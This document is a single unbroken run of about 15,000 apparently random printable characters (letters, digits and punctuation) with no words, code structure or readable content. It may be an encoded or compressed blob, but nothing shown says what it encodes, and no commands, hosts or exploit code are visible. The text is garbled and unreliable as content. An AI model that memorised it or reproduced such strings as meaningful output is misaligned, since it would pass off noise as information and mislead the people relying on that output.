p6_WD(ir(5KOz%(IUJ-r9RSX{rdIr5&+IrJDLx]iD&kBTezyrA@^6}E7x9A1Fr2yOJ0tk}y%69]xreV%699yr:)4RyE0DuFUS1}JEf_FyVhpzA-JyS(FDDX4_&5iOYw:w9Eu_{%{xe9Qrer1x&n/S@F9+xukkIzfTYz6i-B]6sx}k-Ukr-tn4W62D79e^ECti~k%2NsuiL^VkpSJr9Jxu;CtL4qYIi4@W4efI^}(O+nkz|2^Idqw;4NU9;^0~E:zk%@x+zJIi/I]^zh9:4kJW4Jsp|eASn{NREJ{ih^SD/Frh]I|yB:KRe-or_Kdz/%5L/zi:]+VxuJk_9+Urx|2ykN2r]0}px|4rNeErEI|x]w-C/Br2fpxhIrT^Wp55S_h-IpRkDDkeUi@A+C^SOhp;DhVW-|NzRpR~r|u-q9AXopYqWyk}p:_%O]pVC]F5+2IswDBY6Lk)40YxRJELiq{sENhE5rKRi2X4DwQ]SerWh+AWKS;L~iWru^k4Dpx)WuOWur%{RkrKR+-&~y~kR4)%6^Nyw4X(~+2DtrWnDp^XWXIIW6|x~;zA+|_(St5thLCX{ySQ{J%S0e_S4~+5(idtn0nYw_dd0~uSd64RNqEh(;dV(^21zk5x~;drS|/+4TSr16/hSX/:LiJsC_B7|4061zxqThAtpwWQiqUr6CA(RzUizDr6LT@9IBk9RBk~+qFwJ/o(wd]]7N(]Vkr(ACuIU)B4&-(4xki:@pI1x:~dnp1w4;w-;0u0hR|A@OI{e;T5Si~1IJ+f/kE}Dt(sOpfW]Sfz}{OrJR]zsTqtto}ty{noN6A(D~U]ox{yDLw7(]Ey/6y;;k+O5To:epyo4d);Bfyo0WQ60;xY]nB;0pz]utikSS)6UCw12B1o}:{|45z7F4+N9nNIFo11X7y~%oJ:J:f~wz|qrS0JI4]i_%N|Kw]V+kF&QNNVyiqABVf&~YN&4y:2@SJAS5W}Vd0-esBFf|-n7ef:@you0kNU+@Ik1p0T{dN)r^]U_@I1tRE95TusY0U}CDDFo]]+RkB+NTq)KYe%&4}Ri+6ANK9qiBJ:Yu9^wrCp5Lo5)KTSrfy@krLw))urwXhWx90yrD]0EuuhwYRX(uVWpu2WxR9ViuOO+xAt+^n6o2R64pLAw;604L4SOoE;2oJ:oe00BK4T|1I~B0WOoyY;2;(^%YIJUISSOT0B9;rS/~UV4i7Vzf7w-L2]eqyVh%VItqKseV@6_/]R]^p0uU4pAVJikAfAU}zrKyC:J-UxN5;yAV/BKdy4A0w]dJNsY]tp]7^wdR||V(4R9:r@ysXx;{(B;@/]~kQ@f{sh7_s6eUtVSQDxR)w0YYw2)0]Ix;pp5+drrEne)L4zr||rrrz-rrU-Ee|65rFpY9pC/uyu]prSQhr0ourL%hEqOE6(Rr67p-+6{SpQ;rxN-6)(IyK|WD{JN^CBh5~+;VwW|eFu:@+oIsY0y~WJ|^hO_W-Y)B4AnyK%ns)z-+Q:f^2-d6hNT6Jk|sUkAk_uiqE94oBef&U21sAtSh%JOu]Top7q)R7X5TJ5qw;AN]A(A:AffC|+TtQprV:x}}U6x~huf]_sfs:;}hA)-w){WCFe+-RYBB~4N]2i0B(9pCYwo-/|]@_oWw76FJrRCwsS{qsBR:_yn:^5CJte]C{ewF2Cnp71FCspJrDe@~}zzXu(-rIhnS]kI+IDIhIkW-]dV-rqYhr:%oyyqrwRp&rp-oI6:/nWI|Lq]_|yC)S1ezh_d:ne|WpOR;nFY2qTpD+5CkQ}ksEnEWA|5uz9FXN}+)W50NE%7/y2-JAsDuy/DrTp2N:CJWoL%Yo:2n]i)O%tKsWE0ir~-6rfVRzpIIN&N{x6(fAVfq~&2AURUq(ud5AKQ4]&Spkyn/qA)iW]6yWuuu^i{Ln)-O(EA4W_:Nd~:T-n+dA)YVEE(AAdF7f/DkufzDSTOD5VC65)KI+oCwdXIstdDx_B&xWA~pxVd1Oye%rry0W~rkrx/QIIh{kq|6;rNY;BNp;A]_;u5L^A(QCW%nk&OqWYSiWOTK4W1kBQkdYkR;~eI~dsC;^EK7)N^+S:2O7Q;ntF+Iy&-d1dhCEAe}7&:;XL2+AUe+hUe9nJ(eDs6IzE2J}r4pSWOf2d/I)Ot7Fx_d}2d7s69D))6@z^C}hk()hx(@r^NRFIk]d~L9-ROTsRt}qqdBI]SDx_SDC^S&}FLTXdt0))LkJR~K9wLXOp1Rn|ODL]~nqwV:(@16{KN_{wFx+y1s9U7SxdeUBy&T0ieDhyR|)O@d6Nx+7pukzB&LkWY/FxerR9q]KC_AR6]^)nJtyir2u-]B76wrIhXWIw(Or)(O|1XV]KpwzUqR_spqohhn;+qO-u:+0-%tKL|nyJ(h+++:|1;Td}wFRh-LX9;p9J-;6E9O^64r|QD{h|/xoDqu%rzqx-kA;~woS6]K0(yU4_5KR@:y@D_VB}fxR}K61{_~f^@6%/Ax/xFBf9%h0)-r~AL|yur~RYSI(F@@2QoiQtk)tR-)W^@1u&&xRS7AFynCQ~^@L5yo1J11YhWwKYzLEi@1-@@|yu|Lt{tdYOWBSdVw/(p9LQB)Fu()LA5)X1rq%^Yp|S-p~Y-p%OYh~YrJULVrn4^)_{;1/w@urIO)}(YdqhkKqq_1o4W6zUVXK:kKJO1;fzKxBN7odO%5h]7E%)1Rw_RT|)1U7+{@xN_Of-6Vz+h5YSwk0WRT6x;R+N|SDNsxpDensw_VW6]iqrSuspDnK{Rx/hB:uz//s&wWyf0+]U_@-X]hp1tFOFJCU}pETI)Q79V0IX|OY}SsDFxD_DEp%}^F%6zX_6LF7dzspK:N)U}4wxQ0;@1B;IdwVnk56~4Fo/SDBfz1:|{zw9QxtY0oJ(U:;o@2@So2/NB/_ourk/R]pWQN%{W~YOy5_AdUFTq+:nrYKY]6}D7O^)&fI^Kot@TV7IY06kszE~ukRy]~0qEhz(k)T0KdTsSF+yTKA|-~d]IsQhu;|SKKByo_&xi47xq7+:uVp_s;W:&w@+NfA}wDsV791UCn&]poDL(/DKW}X&By((6FR)Vz&JLy(Yht%}Sno1p:Wo|}o_5w@|eCS_1(9+qJK|oF7{Dt-YewU_:oLE:wCxY%Or&LN57/DxsIprkBn:uKV)4KJdxB&6]YR(w1F-E1%)srIu:AC1XeS7:^^^ip2/X5YxzOCk)oBIOe/IhTSsoI|N0{TyhFLwo9LUX0UBon|y/|W(%{h_/ppWFop~n2~%/dTU5p:t^{JTh_]1}Q-46X^otIo2EYLJ{2_/n2%QQndJyUf/R-+/VKux(&_/}1TuTk}Q%O&/K0D9@nd/u~f+dk4@@5y/uxoX7U]B@1:%;%Eh14d|SF7YS)s&i(tyu_S/4_s{u&(u_^@-w1_n_BfhJ;4Y]{fU4QtUpu(tpCIrWerIW;9]6RrpExrSV2Chu469Ehp2/]xKBfDWf~WD&knn-TNu6pOo2nWV0zwtSIooey)t(;tWh_O&OUJz)kf;C4r|OdJtC_)N2|ohrf}K{i~z2IKtS4XASx2~O0no/-d)ExzQ2_&t5TJsC^XV5}KQfR@-f_{oJ0W0hf|)S^UU(iWo2~7K5d/(_s5RKQ/tFK/(XoyxxuRe^@@0De@@+wR7%JK}_F{7%FEV_TD/Xo{J@NfX}nR6Tnyf@f4u_eN64oRsdfCp;oX7RwF-1):s%]}_@1f6sVxXC(xXW5&%sqN@KJ(|o{~{kChCofT~9OBtrxF^--(ek6u]4&2r7+VAB2D{7RkrOt05B94Bwu2piWpiuzIIWNL47/1wOE91{rDqykO62-EWBRiA&~4hNu++Wz:}Ao]]4YB|piRRJu]Nik1k0-ELdo&IBV4XQQu~e]K@BSSI2Iktp~|+]RfAiBI]}4CS0})|~ihOFfAU&-+kAW42qQrpVA}XFKkNdt-2-oqyTqAhpIK-n%iiBBBJ+^w-(i;U--JeFJ~6&6&2++V9f:WUd&U~QFqf6BK:JqnV_FddNdsxzhhJLFd0Vh+@:0-)))|Lrn%(FXp&zrd9]kA7(w0O-Lxh4;fI]&&|BAV7w9xND}}07oV9DI&^ddx+zt__F}}n{{(^sTrdJn2(WrdD;AuxLx|s-AOOYT|JpInx-zufixn)BEBSN^7{EW-EL4|h|L|i:UYx+k2SO}AyBCX6I5DSETT~IV7Vot|q&5&y~B@s]qNiyow1q-}hp2f&CV;Dz%fAUU/qoE-+R1(~B_xAdkRfwKz4nt{rux4DDDIBt&uD9YpAdA{+}u&7&Dso]UQD/eRCsI{Azd9T(EO2%OuTC~op{&d|&A|7xwxQ-@h0XoW29~2S-YW5Y:;D+-dJ{QdAK2K_9QN777DBhUr~i(9]SWr|&x5VVpITJN~z_uyJCnNI_-7II6BFY1U+9wi+1Q-7Ix2AxCy:kur^9NL^o5AfW/CIhB|~N@x+d-U9]tFF7LYXAC_Fy^Ex4;^EfWq4{AS|~xI-5XCCCB]1/Aq5rA4d%+JRn:d)de@1YJ&q5UKK@kpYTLUU)21XNUXO;ph)&{((p]1t(enukU4zq@qsKT66C6yfJJK+OSSLpOF:y{{o)5y:::DIUfE^rLnzC:K}fB%hppIRATKQWD0Ooe-BLYdQ}~LW@5~N)WoUNAEI{K(O5QxkNTR;y~zzAAO5Ky6C&X|X+x%it)Y;t)q2I}~;iE9r6x}:zI}tiN-OS)ik|YTrEWKp&R|Ckyo5UDVW:zuO+iqr}((5(u6{&DL%+yw-IWn}F(CyRoeikrs{dw2W%F:Cqtx(9WJeffdD4r%}-KC_oxD/XYSY4r7RheY{R]&}IUUQA1B(pLw:WpkhA/1@z~y}uLR+VQ-n@E6y~d0EVVOqEuCihS%Rti~qzW;kEEhiL1VO_|tt&Bn6TChuuT9OX-~J)9rze%tkN)SpdTC^@EJU_JIB2rAtd}LzoEWBDypE(7xIS/%VeT9RJyO_how/i~zUW|LS7Y+OyztVh+~u@J2+}(Is^|^S))fTJq&nd+VX@]WI%^)ueDp2Btw2ry-{Jx^I6Y{o~OC;f9NU_w:erA9C-Ey~e2B(|DhLr{-J2X]&}hDw/y(WqExWpKTsIW@((2R0AK)Is(^~-+LEWh6:SI+EodTy(YFxr@e6@Nd5RtISLThp|6rn{_BhwuyWYL9w}WIETRB7{hNEdVT~rWhrFiRn+InTTitIVh|6BWpEurx9nurBTre{rtrWrwDwir)prrrC/re{+9E6DOykwxuyYnyuuxB;kx6Nz9eCDo(u)wk%R:Li:WKL7ED_i%~e5CKf-t0zzB(NiCU6IyxY@d2V^q(E7U@5VNuw~IEKdU@Wz9B:0:NkCi+y:&(OBd)fkC|p{7|JRd6;5VuXRoKx}^1%5&d/_K{dX@DKF%QzpVW_6iu]wsUKVniu~6Oi1fn0~ntYh5}%/DRDW2CrL6_9whq{;ew;6{ICk0soq^|TU]Jtti]+S1LYnL%(BuqFn1^f|OUs~|A;5&L@KFYX&:dfT2B51d_@4FYedXX5Xzpf%/:-^_Sk{Y9]-N@w]p{&V5ALos:+9&%+F6&&5)epN/WE&t06u~RRW/RrL;txwDyyW|46X7SztxVWd17Cs:oBz%T5T:DwuX/{uEr(EYru2ro1VkVp]]|;dr-0O~WF2FLr^o-IBA^hhhVu~NAAX|{@VAVn&o-)AhpNFN~B/CI6C4oOL^^rxE|wx@]R)~-~I-Dphqz+C]4T@WoWW^hi0~9(iLwkIW;;+~nnnKD&Vsp|__|7xV7%O-~Q%%OkD&s{rxFheprUKUOfuJsS@&0t{JewUhVT@KYd)(W-SVodnni-A699Q0o}rs7DV&xe%syw666KKkxN)z9CCsW0nK_hz]KK0Wo@StuiSxUE)wwi9-;;UAnowK1V&&25XCiw7e0+(:fQ%V/ts2ouphX/+^i0J]Ee^d9IJJ;du(7):KK/ryp&6)9|_JFF|Whd1Uoqi@fdNOWe:BK6y~y4O9WooKqhz]%}D%KypuYArJw~1W&IYY@5DVV+u:E|~)5FdnL(7UB2{J]y5ersS|0~qf2U^I5FTh^xDuufL{yEw9fLL25A]fYT+Ae9J{]&{CyBe6qKf_yy;UAAy]q2X1ee;Rf@{O@7xux05SxFE{5t29k5{E)ydL)uSiJe5xf9i4_S;RNL//NT6U&%OxziNNptF_%QIr7Y|I:o+C|-^Dq~&))A:k-zqUo;1E|F6}29FBkf&rqELq|Q7rffWk56D4|-_(yffxfR4Y%|~wzDWyOyppL4/W(pFu/94unkYxwIoY-peu^JKBw-Y+B]xXNF_q6:ppFqq^^VVD_d(fnnxdIB}2B+NynA__^6Y0&+KKAYs1X55u}^A(Wyi:1Th}5k&UYR&Vsfo(&r7w4:FCNUY^%@;s9-hDh4d&7IxW+f@N{^%7sw:ru12OLYYY:I%eqrtV]t;+dRp]6p5KrI}tYXKK0(W%/XDA006hD2h9qkkUUE-2W2%1zNA(yW)9p::FUU5yBJ)eWJB;s+IE9QWp0ho^(E/|zES|s@zyWF5s9FdLr_xsrf{o_;i:@w}J7&qz@V@-+{z}4YD%t2Dh)%T219KNENqTBUs()^-L-x@]fsJT~{1x;xt/o6s]SBU1s6eoJdSwCWSxEOrr//-@DC^yr+r;;U^1u^k-1-orh_-osXhSQ7o_qI%]i+ShVp0BrFhTy-@|_h@FLXdD51@yeS-:TFD1z]_tO-to(&F9swtrin-I)fz(zICYuyExs6Exu{fhr}EDLy7/^xSk)Rpu]W-DiB4i(]I|Bx|CU^k-o+6S]QI)pIw@I9iq^dBNtJi-kKyJiRhDR_D@(UwfKTCV(C6t;xyu-Q~IA9%%N]9IJ^p-666V9w@O)dtABD5/]hSFnUOS]Fr{wX/@Ew64O&uQWwz(Au:I~IE-pNs_VL&:DzuniK9k(%nLsN|W{hOB^x9YF542XCyn4s~N//t7XJ4zy_:n)z%NS()1SULWe:|2JhnJKXopRQJd+E%ES]~6hO6E-)W:E-9--huYNiCioxBCndrE+U}R06Q^-iiFL2NBdq2p0WITrCr]{UV%-f{+V|7kq9&k&1%{KfrhI0;FA-2&uK5h2sxWV@zKLR_CxBwt|WBEI_ozkDhBW2F6rAxOO(&BDRSJfJwwnI-]KBOFYr&rL^k:F+J0}fnT&DLtrhe;Ye|ON5}5S&+kO(d+wXn]r(&z|;Oe4CpN56Fx+uJEy-/Q9EwFpsEku/5~6z6;LiJ0Oh~R%y~F}Du;wonSR{46z~ruzYk7+rS94Rt5~J%L)y~Oyhzd{@ixES-WW9/TrOh(TBN&27tVQU0r1rxy-nDCUyW]uB4VpV+}O:z@n&+k5;TrTR6AV_S5ii@-D^]%k49T;We~uu+pC{-pir_xBO5COztKk0Ye{oiFerhrU216;{;9C:I7Vpw;rYU)/Q-%-{4Cz-A/%:Fprfyq;-+~t^wkSpkt_U(nuWED-SrkqS:Fp/eQS-(AsS97UqULhRY1u{(^sw9FOFy|s|9r&/oRD6iR]+I7~;(oX4uysYDC/:LTq@OVx(1N(;n71T4AX0CixeKR~Sxk/2Wyr9_p~]{VWkSpiToE;Kz62NpoKDWLeo-42x|(oeqR;et{-xw^yBL2Yq(UD2nYz6W_(Le&hu+/T%)r__2X;2i(tJ9x;U-@6}V+i%)SXkF/16F9|nyExtsr{^W|5~uL^)p5r9su5RL(WW79z0);uNd4o@~U-%O5Vs}iuJt%u04iA-VUnhKr{1-I9hU7EkRSXVqD@puhsfpo@kSBo~/9Fru)k_p7DDd;uAw^KEA|VREA{I6u}9LeoIuE~&JIRCI%Sf]]/XL66-xWDT+A:kk6zCt}_6rJ&hBJx-qC|S(%QC-eJy^;uB-^59EEK5fRI)f{nrQhs]ONKAF~ynD)hQwzx7sxChNup1DpV;4@r699|{6|kSE]TI~C-p@FkKIr-JiVRpA5sp6(]EVnB5}BNtqNezB%zN-q;VhdX%%k9L+7|CT;9y7XQE_eQ~pnR)OBrTRA(EWoXFTw_Twq|Q2+F5o@-57OV}7K2_qpVRh:oI1s&By]0JR)Rx~iILSr%)O~5iE-V@ydX|5U;CO~D7urh-LOR@iSO-WqpuNU+tqxz^;_}Y5+Rot02^LN-QiR&dIh]{Wp(/}r5Cp11BKu&^^5Sq&_O];%e|k]%Thwt%uFUBF)VL5Y;]Bw^nRV+~n7d~ueL+1(qT;n|E@&%T%duXWEFr_rqx|VLiRWND/|tTS|Ts_^@|fOz4&T1]J-r27/L2}qD+QXO;SBe9L6K7CqR{L:S_)9%N-)%|NOIs:7Q9+B+keyYJ)qO6_:uLUBt)/nDEU5)hr]}]AFd:;ut+KFBXCwQ_Nt4;Q6R(9i]x)z4s&Y~h9}qh9zIJ1uT6^fkXCO@%{]6U2h9DKR&Dy%xXeLqRTLI;|QI{s(9~ODT+enCQ~o|d{FrN_-D4KyuxIFC)WRI%A~BuFIiy@S60hor5Yrkz5nTy6Wk9DuAJX+hr)0x22LI]~DWyQ%W;90|s6]]/TLIQ:Dkf%nq-x{p%1FCo+YxwK]W&sNE{NVWARr6@+Sk(xy-kINhAuFx+JWW])F^Bh_kDRns@EO6Ydh6hknu)-06pSRI9FJs)DRsy&LD%^(k+uSS@WLDkCFqn/6ER~O9F~{]xoy-wT{h6ey&pwU45//4r|w%WU|{pUB{N7E)EwRDftA56+E6+I/yr6k]f~46fn]YAL%_re}0fF|y-6CQBpByAn/nrkq~Be&nf~-Bf@CAWzt{puS7WCW6r]4X~I]/Nrs&EEz)Ai4:udex;EIXu4{FEN:+u;;(U;1dIn2_y%r^Et]Xh4C4pdJrI|{TB}2w6;)QIWw^(IV0(VrQ]}1uh}0XU4SpUJ_9rOLtr_/Kr0hFrO5qrJ;TrJS5W{5{(eSNIfkQr{t(-Ykd~uUXBt49IV/Orzo-N5FwA{rWy@D+]K_AA&qT6;nN6~:i]I:L6zKwpONor)+~+Q/@ryNDuF/}uQ}-Y]wf+p+6xeLTp@Tz~Yp/QIxO}iz~4rtVO9SuQ|]S@E]QShE;;hpQ:4e&B@)@CqeRTwx_CEz5e}UR~+7t0V&0f&-UEoz0&uS~1nqBLhIT:w7A{o7:;}&_XiWyYqhfOutA6s(x|nVofx61&WB-;r~x4Ixw{pw|{Jw|eD(S]4|f5Rr1ds+;:ReY{hhupp&}(~u|f^;|:k;f)O|:NuxDtR(/}4xKe~fEzh^U1u^VrU^SzhW&4]kRu]EEQk|xDiBr%AuLi~xt:Rr{n@r{dp9V~~9z^+d~yqVVX-9;^&6n&pw}zrfCQ+d9XxA&fhxh&4woWrAJ:D~U2E~dWD)T@D(Thx-ousSTp9N77oBuA@p+~o^~)/iVi@0]SRLIyUzU5:z~~EAUO]WV;FzUW%0D}JSrd+D+tO_+W)qDUsDp%KVAT+r9W]JW+XKr:KxrhtykKFnDO6JhB^h~(_OR0XSwCpI^E%}DC%{DN:WkQ~LpLkEWw1(kFWE+^i%V;UTuqNh4-/NRJ+Bu|J_UoD;hETF90wDU{-iOttU&SiWU%tqIUq{U%{zdx+(SInop@sE]+OnTeiSu0(RpQ9EESSDn4nn}5WRwk/hr]^n~K/oE4TDIQW;E-o}-|50}q-d&6fD&Cp%zWR_:UErA^/0~Fq;iCxE]EkOU/skV0wo&q6o0Y0(4t/WrnS{-(Cy4W&SD;7}25;IkOA-@tf/%E+4]~hKKU/W9k9sy^h/4fdINIWhBxruIhOA^SpR)rLzN(0qqSBULOUF@up)w:;1)S2WkSI-R^tVLEu7Kzd0IWs5DSs99yRnqrVrS]-kBxu2:(fE:AS:iI@U}S@f1pe6oIWTVyznCSIQufu:7(e%Uu/eu~7Bwyxk5Ite(NwB|Ex&RJ{ny;E2QOUF2rk/4+0/}BB;4uL:/:AL6yR75J&V};X+qy6kAW@ew~d&]yIu5-XeR;5Q-yIL(JzY@z+e4r9(DrW(/rxpLxfeE~OuyER7UODuELI/Or0yVk+LyER{7:A1JSAXf;2eQy164dV+DL0QRO|:JOBtKLI]sFSy~_To/{oeDVhWiqte%1JV(@4+4B19TF5L0~tFzIUy~E|Vx0124D)BxJC-wV)iSB1FA~)FAU1F~(6BeFzy]:uFA15SYsnFVW1F^~)F^U1F^6)F^:1F^4)F^11F69twKYCENJI;:~|;FEzEo;&Eo%R6VRIEJyB_9NDyt{]NKRIB(-zF0Jhrzfw;LBIh)|D-@6S7r7~NtJ@rEBs]tp@NESh)4~]2~@B]ktr|fX05IURu9/~]KSktp6Ruzh^d5rt7D|hw9(hrh+p_TtDuRR5]w^Jt|^xWQ1pL|khwVF~t(-t^1_5EyY}6LD5SJtVXzFor}ppEw1prs6}5}XtwD)I;iY:pN1)kU|/dRx1B6xKJJE~L)qdph|^Sx5poR1Bd-RWEIB_]q)2(&rkp&Q9z~KU(hxwpRfopu7k6wdNEr|;-t_}Y1LJAh|1EpIk0kSK6i}O^hwsN(95}IsJE]@dnOo~p-)IT14{Er|e@{9z~&&6Wku+^1|f%t0:9xd/hCE|JOKCI)oBQqSUiRu2WEzLpp5dW9{BkRzNo9_7^KA)TO}EyIt4VsL;Or)7Y~w%0+4nYnIn{tzs{t{In]A+(RUop)_s;1hw(A/5}ICdLrDK;()-ypC+^Rre~(E(pDL-9xerFi/dy]Cd0r}R9yfOE{W69+(e^yfyqpCXprAn{rnu-ts/SrfuN)~VSAL5/14x~|(V|/kO4kiAneLqO@-RK:pIN1Tn:ex9&CEBihwE1fLxhiky~)Eu|V+1pUEwiTRSV0;1/Tru54DYAXT5/Fx/A~Top&XrFs_1JOwttwu+XR4yqdWXeWIL@6r]X_Ly@]WExtkRs~re~UxxsAd{rK~JyeW6@%-6C9A0@Ow97yR-IdrN_X2Nt+WWI7reh+D9YBwW~2d:6{4WF2k|qR4w+B|wf1hX&xzA:9x9dwE~dOr-BYxnOfThr]sIuL@wx9}s%5Yw7}kBkC_KLu4~fDk/o;]E]5st_oT1e/z|XXpCeFW;5^rIDzENN2Stw/4r@]W+Q/pe9wwudzyN(xwN0RDe)7%Ldf6{)fWxdB724&4(hYNy4he]wwopwO;y4_^D4O&yV@uhdE5s-/IBh(VD;2C1Cx||](kW;5JkWx2p]U{ATV6(u+_5rSqDS4@(Ee7RI|iAJ7N^Uo1CB:yTkeRsRe52zUn6_S2CwneDT2OFTRi~hR7F~rUL_D/0IuXfYhXFCT~AEeY}ur1LwxCQhC6TzEBruQ5Dw6S-4fKD]C]N4fUyuwYf4~N}f9_L&E{@R/(q)&sLw0kD6hL|uey~u;2D0}f^E;_LxE7VxX-B}d)|X|0A-XS4Y5:|7-;qO6CTho]o2BEn-5T~V1:VrS0}-qE5Ekxf4}OT}hn|}pCR_f:F}^4Ne-s/I}dtoTiSdsYx{I/w{r{;pNK{DyIO+fEiWr0T]SA/2(VK2Nks@Qk]tIt%Y]sK-L7{0r&hJ6NVuf27A_u]SrNRCN2|9]sA)N;Y2(0^L]R@9xhyqp)h)N:i}(7dLNJyF_9f(y1uRVioDrDk{IKk/r{pCqfVrip5siw%oyo9BO|+t-Rqy~-e]&NLUhB0CyW9oA{EBSW9oNDX1EDzoI%0EN)V/AS|W(5dw(J:4|CXWi5Y9iJ;B_Bt|f7JCBOkp|d|WNkXCktsitX4|i~d&;dsKso)|V1Fo]B0eL7{oyx%6TNtLyD@ohTk(wis(NSts_rN1FSe&6Ci-pWUyyf1WF_Yh%]W/@eO_trR:QpI@]IW:/pwepw6}OXB/KrW0TFpf6xnL_tB2X1J2Ayy7+BIJ49+r0Wtr)Ys:2ok:Nr7B62V6Lp-KNB-u&EE|BKfsusqB(n/B++u%4Y/KnEQn&0_Ky@(ynL0y}u]oSA](Tuu(4w^QEs7p2s^7Y2~%O}@ttuz:;(e;~wpUuDxTS42S^@SQ}B+0fRFyV@{K^1|ExoF2S79~1;zh(B@J:h(R_xu|9-w9JEWy4r(%Aok/nwJi70;FJ@X_DBVXes;Tk(9NW-R0x0IUUtAnBy%LrWp]O%%/e9:iW6E+(Weys&5ros5BOnsf~)&J04YDn1YQ:LX]^6uY^++t{xDyX/eLr1)LwI/uKUpDu^Quw-p{ss|Ns1wLw;Ir/LT0hL1rn@^4W%Q49e_9zRDNNJIxi^-@VTuB-qr0QULrh&A16UI@LIz}xiJ+{LtQO^ruY/r4Je;450}]I:/Ty&I{y^Ny-@Iu+oh{~I7W]}T{7{~}Se|URFX9Du-heXD{B@YKT%]f0/x;rh+UKp{}%VNuTLQEwdI_:hV%&k&UXN}SA/hBx0e~W4KW%{FrBXDwh;;N6sNwK7NLi1Fw0CX_0L7@&&%9u|yxCzF@i|Q4+}Qn%_]0R9_YYqD&sEzQC{IR@Ne4q~sQXqKo67%B}J150/~Q6F{u^}2y(zo+%e1onf){&C/zhC/XTBd//7sL({;_I/hNYX^C}K/09/7eI4S}~CFsRC~iAoIz}16F(I1oy~z{L~ETf+sw~w//rS(;]xpFhs;+W6IL]xxFw/%%eS4Vew7R-LBFA9SJKsiWudw~Wo(Fx4ETiWhBh-JL:NC~0N]ByTSk-Q7FR}EBuwhT|N~~}D^h+5I~}i7FOsd0_hC@F|JBKhy0%DWO6}~AzR~)TpJ{0/(~~{-D@WSVQ)LV)~J}dnq@QdLp&nRn(KqVQ7_&)R@4Q460NYXsoLJ%h0-eeCr-(i+wou-X+pRxy6~WKLrO(tTU(DFtkFk}U(Xh1+//soVs|7zhr2wBSQDO]:N&QW(eL(_sUYL/KdtEXo}nz})D6is]/0K-T66_Wp/;/KuUFFshsee99-{s/ECJ(Oqt]qzYiKfpKkUs^)xI~kXY{%Y+ht}w|:0z]eX99uqJ(/0~JOp2K/V4sJCRwQ^D6JC5rkwy/uruuNB:n])V29IDVtDY2uxx6F{{rDty1TqE&1@{V(77StLu6N)o6zyLyWBi%DRRT~4S|W-y(FLL}/od(Iq761K+IOYY/|RRRQ&E}z}-&d+-OyCS0~TiiVf;&zww&rCdof{f5eiFQ0d6:6FphuxRxk9~kwCOt;0T(hyy49TuKEfF;qO4B];B^2;W_uDxi^SuS]u+JJIyWi7K2~xCopyN^:Xzz;;VXQ|:~Ldf7~~iuQN+r0;0S^9pTxKTiui|6y}~ur)/q969R/YY((9tEhA(]AVV@&tROLdOYB_;TU:ny-f;N~}Ohr)r79w~CCOFBNYI4i@ADKKx~9E7U|N{U/xBqI~y~-7L}-Tkx_5|E)thFqyh~U:4t&w6K+OofDV+Shs&f|i~Y}f}Axt}D9BV^_NFV9L}f(u7Xf}Oy:T}ewNrISWn^@sVoz|T+{fDJ~^WV2^;]rCp^n{T~QVnE~+Ji+%@EkCC_tJSKUEp^pEq0]nD_Bf7h+R4Kp)sS]:|&1iS72^9)5J+FN/pX62_%Ci0--w)|tf%U})w]udKi;;DEpiCkDOJ+xtK]w/hn^ts6k5z}Y1Qh:F~5JJnu%R~DR)Lt4iA5L7V}+D%@@oood1^9QT7+-LE}y(5uBy4%C1)1{w]sTEDrSsser4~Ch(((Ve@;7kw{F]fs+}z@Y&i9S4+4tY};6qN}Q%{DVfss{(%EYNL2)-ry_kxy1i]ryqo6(Wyy;B;t6&utOOn4&Q_(V)CA(:DJxhsf4W9n9]K/eeW9wUx|0|(;2WUd9Y0%Yk71|JRX6t4]~;;);-WD_&N9rhs/4T~)sWrxA%_WC:k~W~U9nuEp]EEzY/}2Q/F(OY_%R/qkhFrTip@_4I5keFr0~DTf_+)ukEuxot~Ny+0-f_0p0I9dFw;]tp~+hA/0]6n(JU/Qp]niRsDFVoz}K(^n7O{uVK77}CkzV)OIekA+UkdkIkX_^NRk-DhR(r-pn4ExW~h}CEWXz6W(-~p|idTW-nxxzzBn~6]IBuCWK(ui(X--9kL]yE)%CL|FX4uR4ohrtTEWEA@^hEWpUqr6W-W0|x:un~6xWyN@]S~k6U|hwKEO|_/xNhVtqu7J~Die-UouQ;@DQBE:k}L:xzd/TC+xBtYEqy0:AVTL:pLAO~5~yfrrSUf]dWywz_L_T~try~9oWOfKo|JSL}z24&dCnsT{n})2|1:^9J/SyV6}sE]w4(wiWS0hFS+JysRI9|(UJO9k^0Wn5FOk-&VWxV^/Q{|uLn{ztDzOEBO2ASWT;CxiK0WIosX5EC11hu9U_ix]A:Ei;r2rn}:NyAI2dwr4QII6z7+pqx6Ly9eSC9Vt~VhS0BO+Wt/AO^9&5+yQhW~xtT~TF;Jt(B|ziB-2FVLu6zS(2uSqs_(FYIN+YnY%StfzWt&YqyfR]uJyAQu@XWuTd6|+4@hJq;h;-4Cfy;EAu|kq}Oh4B5O6UrfVNND+e|iStpwBNE}~u57rSnf4W|IdV9x9r(6C_USOCL+iW~k~r5V(AKA5;YAd}2+Y~dETEyik&]7UrExQ)%oIky+kytw7hO&QS6SB{%Atu:d{ANq2B|6fhut:E{Iuz;]|U|%C&/d6zNnIq2dA+)nC+7%ktNx02s@&4QDs}ODBw5V6YN9/p_J{qSUJpYLJxYNCkdIKV^zQORxtNyRu{o0Bd(_LSR1~Ih9OXzrI:B}KYLJ:T5t@LztF)E9%hk}s5{i(~-L2d~Ax209D_o~D20zq2D2OBwwo5I&|xBW7~VKt4JJfxkwWX-Ex2@O67d+W6BJd4D/^yEKzOLo/41&{dQWyrr]XrWuwExrUXx&6oF9~oy-hU/|Wz9w7]EsYdD@6&:}kkDfVz9^DhBd~d}:wy-E7fKq1Nz/w-1DVA+ek|^w}T(S|R&|fqV_f5AKYOCw~_~)OQQ9uAhnWELJ~tTe/dIw|uOW)Qt/4)t57TuF55Ir5s5Ui/7:_DprD|49@;5^%1SzKskWXxQ%{CX7qQU_Vx]5(q(e_VVf(f^LKCufx0qs-yXy:+_{;+zX2kdeTKyoVBkk^zDCV@WdfL;As~uEk2zsSI@ph;^fqNoD|AY+dTd}YfFqi7tFdN|(NkNJ7R-}w/@kiIwQroLztW+w16W&X2znxAsoDTwJ)A(42x5%4OtX/{Iwky9E}E;kBL6%70]70(du&QD-NCK@owOi6Yuk|5w4^JTuhodS:BN_WS7;7Cw9@th1V1/-I^uUphED2s_+|T4Doh^I)Xf4-W(y+Op)FOuk)4WyYxTRuLT_(AkECET2(rh_Y2hQeQ1EFV^BWQdofw]uAh{AJULFtOE/}pw5eetC}LWLNdw)-&];N2+D;pNy~E}5teW9]o}5k_S:I]iTo9E++p5:f^72)ywNCwFkR@h-ueV(@pzyJ]R+RN@C7rU25|RuTUkLoqtiwU]u6tX_5}S^Q}(IXu-&W~XXpy{oK9+Dt